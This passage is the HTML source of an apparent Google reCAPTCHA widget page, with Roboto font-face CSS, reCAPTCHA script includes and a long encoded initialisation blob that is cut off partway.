  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8gA5UHMLBw-bjphRVWWfTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8gA5UHMLBw-bjphRVWWfTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8gA5UHMLBw-bjphRVWWfTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5I8KRJRvCtsOcw7zCucKDcnhHwp5DWDtpw4vDvnPCuGgrTsOwCkPDqnjDp8KKwp7DhiITw4DCncKJw68kRMKVwr/DjjXDqE7DjDoEwrTDvVXDp28EMMOfDsK7wpnDgT3DjgvDqcKfwq8bwq9PCsOGw4wGw7sDXsKKwqgqNMOmWmFJA8O2P8O1SQ5nw6EJwrbCncOWwqRrwrzCpCvDpQ92cRzCuBXDgMK2w5Z8wpvDnB/CuC0ywpXCu8Kdw6DClBwNwoLDn2jCjcKzc8KCw6nDjcK4wqHDmEIWwpJHwp3CoMOYBcKIwpfClSA8Bx5tRsKSwqNSThIuwphVWsKVw7HCsMOFGRXDncOlSMKKU8KRCVUgwr3Ck8KuekvCm8KTInjCtsKib8Kkwoo8aBzCrsK5wobDosOkRsK/w6kYw453MBkON1Vxw7jCq8O3U0JNO8Oew47ClsOUwrB7wonDmXRzMcKTw4x/ITjCosKtw7XDvmXDpgnDicKsw6dfZQ1pw4U8w63DjcK2w7FbwozDgQU7wozCjsO3Dkd5wrdDw7cNw4cSwr8hD8OVw41qfUQnFUXCi1YUOGM4wp7Cs2tmBnrDuwjDq8KAOMO2QXbCr3p/[base64]/Ci8KWF8KnIh/DlncYGgrDncO7UUFgbMKRMnPDo8KWEMKTdS/DiHYaw7XDl8O7EcO8wqrDlAbCv8KQVkfCs1lHw7dDwolYwot/c8OSC2cjTjYmw5gcJhfDn8KAT8O5wqvDgsK7wqRGBSPDtkbDv1ddbBXDo8OIDMKywqcRUMKuPcKzRcKGwpMkVzkbUA3Ck8KRw4QOwqXCkcKYwpIxwqVxw4RbEsKXw50gVcKFw6QlCVbDiQdAFQzCq1XCrhQ8w7/[base64]/ChFFqwpfCnBhLPnHDrS/[base64]/CjsOrQWjCh0PCgMKyUQQkwrJfwr8tHcKWYzUAw4rCjMO2w70MFSojXsKkZMKjdsKcUjsowqJ3w7pZccKVdMO6EsOWfsORw4lYw53CrcOiw5zCpml6FsKAw5sSw5PCr8K4w7USwpdKbHloScO9w5EAw7EYeHXDqDnDn8OFKRLDpcOQwq/CrmXDsnN2WDcsHmTCunTCm8KBajASwpHDvMO+HwktWcOzMBVTwqs2w5ksMMODw5bDgxkVwo99N3vDiGDDiMOFw4VWZMOvF8KewqgTTj3CusKlw5/Dk8Kdw47Dv8KwOx7DrsKZB8KNw6wedHMTISzCosK7w7fDksKFwq3Ckj1xCiBRTT7DgMKNR8ObCcKVwqXDlsKFwrIQVsKBNsKcw5XCmcOuw5XCkHkjM8KJSSVeYMOsw5dHTsOAT8KZw6/CrcOjZBl1KkLDo8OhP8K+NEl3eyjDhsOWNVFZek8OwoZKw6NWA8OMwqZZw6vDswVXb27CmsKvw4Flwpk0JQU4w4jDqMKPNMKmTTfCksKCw4zCv8KAw47DqsKUwo/CiQ7DkcKxwpsLwp/[base64]/Dv8KSCwsTacOgwrLCp3/[base64]/[base64]/DjsKEZ8OCw5IQw6hWw7vCvMOdwqFtRh7CghJKUCwMwpTDucKiCcOUwqTCriBMw7ZTLj7CksOWc8OgF8KGb8KVw6PCtkJWw5zCisKfwpxmwpLCr2vDgsKSSMKlw79pw6vDiDPCvUkIQQDCgMOUw4BkF1/CvjTDoMKPQW3DuQ89OWvDkCPDpsOuw4V9bBREAsOdwpbCoWNywqHClcObw54fwqQ+w6khwqwwGsKAwrPCssO3w6ssUCxPVsOWWG3ClcK0LsK/[base64]/Dn8Ogw6fDh3MBw5jDq8KHwqHDj3PCv8KIw5XDgcOXbsOCFlAdFsOLG1NHbgE5w4Alwp/DrVnCnCHDusORBlnDhT7Ci8KZVcKjwqvDpcOSw7Msw4HDnnrCkmUvcG8mw4XDqkDCl8K+w4fCu8OVcMO4w5lNPDgcw4YuPhwHBmdvQsOAEwLCpsKnShFfwohMw4/CnsKYdcKmMTDCjTYXw7USInbDrnUeW8OcwqbDjWjCj3RAXcOTXCJqw43Dq0IZw5QadcOpwq7CmsOqJcKDw5nCmFXDmT91w49QwrjDisOewphiFsKiw5fDlMKKw40+eMKoWsOgOF/[base64]/[base64]/ChMKuHcK+QF/DrVDDuMO2cjQIw71bwqzCqS/CoDzCljTCvcO/wo3Ct8OaEMO6w65MK8Kqw5UZwpkwSMOIOz7DiDA9woTDiMKmw4HDiULCklDCmjdCK8OoYcKEDgPDk8Obw4Brw6AtfD7CiBDCi8KbwrHDqsKiwoXDo8OZwp7Cu3XDrBInMCXCmAx1w6HDpMOcIkI6PiJ0w7zCtsOrw4EdQsOvE8OsAz1HwqHCtMKPwp7CjcK/UBbCu8KYw4dTw5PDvBsIIcKxw4pBBRHDnMO4M8OAYWfCo1VaaG1rOsOTOMK0w78fKcKLw4rCmTRJwpvCkMOhw4jCgcKlwrPCpMKjVMK1Z8OAw7d0XcKLw4V3HMO5w5zDvsKke8KbwoweO8OpwoZvwoDCucK/C8OIDkbDtgBxPsKcw5ojwq90w7NEwqFRwqbCoXRgXcKPKsOPwokRwpTCrcO9NMK+Uz7Dr8Krw5rCtcKTwoEZd8OYw7LDj08bE8KJw6sDVWlKQsO0wrpkLj1JwrwNwppIwqPDrMKuw4p1w6lEw5HChXlqUcKjw5vCtcKgw7TDqiHCvMKBN2Ynw7hvPMK2wrJidWnDjG/CkXZewovDgTnDrHHCjsKITMKSwp1RwrTCgF/Cmz7DlcKMHHPDoMOqa8ODwpzDg3J1FlnCi8O/WHXCgVhjw5/DvcKaT03DnsOdwo4wwrAAeMKdEsKtX1/Dm3zDjhk7w51CQHbCv8Kvw73CtMOBw5rDncO9w68lwqpmwqrCnMKPwrPDnMOCwqEwwobCuRnCjEBCw7vDjMKQw7PDgcOJwqHDlsOtCWrDj8KwQU4EAsKzLMOmLRXCvMKXw5kYw5/[base64]/[base64]/MMOGw51+w6vDgcKvLxp8woPClFUjQMOrw4zCucO8NMKhwqUyNMO2NMKCQlJ2w7IoAsO8w5rDkhXCisOFQxwjPjoGw5vCjE1RwrDDvkNPBsKQw7B2E8Onwp/ClVDDlMOawpjDv1x7dC/DqMK6aX7Di2hRGgTDgcOkwqfCnMOqwrfDvSPCtMKiBCfDpMKfwpocw4HDuEBJwpglJcKYI8Kkw6nDisO7W2dOw53DoiUjWhd6XMK8w4V0QsOGwqHCpWzDjzNQfMOJPjfCo8O1wrLDgsOrwqXCt01/Jh0GSQ1BNMKAw4hYWSbDusKkJsKXSTbCozXCuhzCq8OOw7DCggvDl8KBwpvChMO7D8OEIcORaxLCsUpgMMKow5HClcKkw4DDm8OYw49vwp8sw4bDocKBG8KPwo3DhBPCr8K4WwjDhsOxwrwBMB/CosKlKsO+AMKZw7bDv8KgZzXCl1DCv8Kaw5QmwpRww555f2UAGgNuwrzCsBvDqCd1VhJkwpsoWSwBAsKnFyZIw7QEIScawoo1cMKDXsKdcB3DpmPDkcKRw43DkEDCmcODBBEyGTvDisOkw53DrMK/YMOGIMOSw6XDt0XDu8KBI0rCu8K5HsOwwqrDr8OiQwPCvyDDvGPDg8KCX8Ozc8OSW8O2woEOFMOvwpHDncO/RCHCnQIgwo/[base64]/[base64]/NS7DtnwwWnUXwonCnMKdWcOaB8KLw51bwpV/w7TCo8OnwqvCs8KJdD7Ctn7Cri0XdE/CmsK4wpNkaiN0wo7CtEFuw7TCvcKzKsKFwrMVw50rwrd2wo8Kwp3Cg2zClGvDoynCvCzCvx1WP8OjA8OQaEHDqX7DoEIIfMKkwonCv8O9w4w/[base64]/CksKjNihJZnREw5gKwo0KesK6w7RGPGTCkcK3w6XClsK8VsKGYsKiw7XDiMKxwovDnGzCi8O/w6PCicKoJ1RrwpjCksOMwonDpAZew7/DpsKdw73Cri0Bw68GBsKpCmHCgMKXw5oKfcOJGwfDmklyAGhXesOXw6lOK1DDuXjCkntoNn05TQ7DhcKzwprCo1DDlS8kSlxmwoQZS3RswojDhsKqwrRHw7Jmw5HDlMKjwostw4UdwqvCly/CsnrCrsKkwrTDqBnCuGbDgsO5wqI2wrlrwrR1EMOQwrPDgCFTW8KGwoo8eMO5fMOJc8K4biEqKMO5DsOMQWsIcH1iw4Rgw6XDjW03ccKAFkISw6EqNkHDuR7DpsOpwoYzwobCscKgwq/CpXrCom44wpltQ8ONw4Fpw5PChcOYCcKnw5DCkR00w7ktDsKswrF9fmYSwrHDl8KDM8Kew7g8cX/CksK/aMOow57DvcK4wqgiJsOTw7DCpsKIbcOnbyDCusKswqLCnifCjh/DqcKRw77Co8O3d8KHw47Ch8KML2PCpn3CojLDvcKtw5xiw5vDinI5w41fwqlLDsKCwpHDtDzDuMKUGMKnNTIFS8K7MzDCt8KSPThjKcK4IsKbw4FZw5XCsyRjAMO3wowwLAnDn8K5w5DDpMKLw6d4w6bClR8TZ8K/wo5lfTnCqcKfRMKyw6DDq8OFWMKUZ8Knwo0XS0Ixw4rCsSIbF8K/wo7CinwcVMKJw69bwo4/XTouwrsvNBckwotTwqoBFCRVwpjDhMOYwr9Pw7s2Ah3CpcO/JlvCh8OUBsO8w4PDhio0AMKmwrVFw5kNw7xrwpMmLU7DiT7ClcK0P8Ofw68RdcKhwp/Cj8ObwoAawqMNax4Zw4XDs8OoH2BadDDDmsOWwqARwpc0VyFaw4LCoMOsw5fDmmDDmcOBwqkFFcOSR353DSJhw4/Dri3CjcOcRsOMwqJNw5lyw4d8V1nCqH1oPkZncUnCvzTDvsKUwo4hwoTClMOgWMKGw7QGw7vDuWDCni/DoC0rQk4iJ8O2NGBWwrHCtXYsDsKXw6Y4ZhvCrlVuwpULw4hHcD3DpTxxw5rDkMOCw4FvHcKiwpwoTDPCkhl3EgNXw6TCgMOhaUQyw4/CqMK1wpvCo8KnEMKLw6HDv8OBw5Nzw7TCnMOxw50Rw57CtsOuw5jCgBxEwrHCgxfDh8KILUfCrCfDqBzClzdrC8KvO07DsRZ2w4ppw4R7wrLDqXwVw5hewrTCm8Kww4RLwojDlsK2CyxzJ8KxVcO9M8KmwqDCtX/CkRPCmQczwrnCv0/Dm1QIT8KFw7XCnMKlw7vCgcOkw4vCssKadMKqwoPDsHjDhhzDi8OQTsKNN8KrCQxNw5LDiWzCqsO6TsOhYMK9BC0xWsOgGcO2ZgfCjgJDRsKOw7nDk8Oaw7nCp08hw797w7YCwoBtwp/ClGXDmGwqw73DvCnCucOxcj4ow6N2w4YVw7YKAcKRw69qNcKPw7TCm8KjBsO5QCZrwrPCnMKHDEFrAmrDu8K+wonCgHvDkhzCncODDhzDgMKQw4XCjg0yT8OkwpYgdV8bXMOPwr/Dj0/[base64]/ElzDocKDWMKKdcOdwqDDmF/DihF3w6TDtCvCt8KGwpciccO2w79MwrsZwprDq8ODw4fDocKcJcOBORFLO8K/Lz4rfsKiwrrDvjTCkMOJwpXDlMOHBBTCkwkqcMOALQXCt8OfIsKPZlbCv8OkecOoB8KswpHDiSkgw54ewrXDmsOywpJYawjDnMKswq8sLj5Ow7VTF8OgAALDlMONbEQ8w4jCigJPB8OhVjTDmMO0w6nDigfCoFbDs8Olw5TCnhJWbsK2EnjCl2vDnsKhwot4wq/DrcOhwrYWTnbDrzoWwo4KF8K5SGR1ScK1wr4JRcO5wp/DlMO2HWbCuMKvw63CsDXDi8K6w7PChMK9wosYw6leVkgXw5zCoE8YesKuw67Cv8KJa8Oew5DDkMKGwoFmdHJUTcKVJsKcw54WBMODY8OSBMKqw57CqQLCiHTCucKkwrTClsKzw71/bMOWwoHDk1wZHBzCrR0Qw7YfwrAgwqbCrF7CusOXw5/DmWJVwr3DuMOXCAnCrsOnw5Nywo/CrARWw5RYwqkFw6lzw7LCncO+UMOZw78Rwp17QsOpX8OZVw7CsXnDmcKvYcKnacKUw4x4w5tUP8Ogw5QcwpJtw7I0O8Kew7/DpcOKWEpcw6wRwr3Do8OnB8OTwq/Cl8KWw4Qbwp/Dl8Olw7XDp8KoPjAywpNpw45ZDklcw4JCfcO7GcOLwop3wpxEwqjDrMK3woMnJsK2wonCtsKJGWTDqMK/bDlTwppjGELCtcOSU8OgwqDDmcKaw6bDpAQOw4XDucKNwrQXw4DCgwfCn8KCwrbDm8Kaw60yQzvDukQqacO8cMK9b8KQEMOLXMKxw7RODi3DnsKMacOUfgVnEcK3w4QNw7/[base64]/DrCoQYDZlWcKUaMK2IDPCjsOGEcKlw5dCRcKlwolTaMKhwqoPVmvDiMO/w4nCj8Onw7oscTlXwqHDoHspcVLDoj84wrcvwqLDrlJYwqpqPRFcw6UUw4zDm8Kyw7/DuDR0wrJ3DsKow5kDHcKwwpjCicKve8KMw7szEn82w67CvMOPWwrDp8KCw6BXwqPDvmIJwollb8K6w6jCmcKbJcKUOAHCkU9PaUvChsKlVjnDt1LCpcO8woPCt8Oww78ZEjbCkk/Cm34Ewr1EZcKJFcKiGETDi8K3woIKwps8elPCpnLCkMK6CTV3HR4JC0/CvMKrwpYgw47CkMOLw59zBXp2AnEWecObKMODw4UrVsKKw79LwrtLw77DnwvDtA7Cv8KrRn45w53ChAFtw7TDgsK2w6kWw6p/FsKXwqIyLcOGw6Mfw6fDscOMQ8KJw6rDnsOMGMKSMsK5c8OHJjLCqCjChjxpw5XCojJUIHvCosKMAsOvw45pwpoOb8OHwoPDlcKgTy/CjAVew5/DmBnDnVEuwoVWw5rCsFAGQyM6w7nDux5SwpDDtMKpw4Mqwp9Cw5fCkcKYMSR7Li7DnUl+c8O1A8OQQnrCksOTQnU8w7/DnsOIw6vCsmDDlcKhbQUVwql/woPCulbDnMKhw5PChsKTwprDvcK5wp9ydMKeOFQ8woAHS2sywo40wqrDusKdw4ZFMsKcYMO2OcKeKGnChX/Dnwd9w4fCuMO2PTgwRDvDrig9f0LCkcKGWGPDmw/DoF3DoFw4w4ZHUj/[base64]/CmsKqMk3CgMOxw4ZoGx0Bw60UXsKoHsKNwrVYw4wpVMK3TcKYw5MDwpbCj3TDnsK4wrkpTsKTwqpRZV/DvXFAIcOFV8OYLcOnXsK3cmjDkSLDthDDoj7DiRLDrcK2w69FwoV0wq7CrcObw6HDjldAw483XcKSw5/DtsKnwqnDmE87NcKoYMKYw5knLS3DicOpwrIxKMOPVMOlaxbDr8K1w5A7M05QGhbCgS3DoMKiCRDDukRQw6zClwDDvTrDpcKTXW/DiGDCo8OEalc+wq06w7k3PMOJJn90w73Cn1vCpcKeK3/DgknCnhxFwrfDk2jCv8O7wonChRhaR8KZVMO0w6l1VMOvw6QEbsOMwpjCojMiTCsLLnfDmSo9woQyb3AQVCFhw5USwrbDpzxKJsOCNTnDgTrCmkzDqMKMZMOhw4taRRIvwpYyUXgVSMOQVUxvwrzDuy5/[base64]/CozzCiEDDhnBlw7ksIsO5ZkQkwpPDixN7F2TCrEYzwqvCiFrDvcKzw73DuhxVwpTChAEOwpvCnMOXw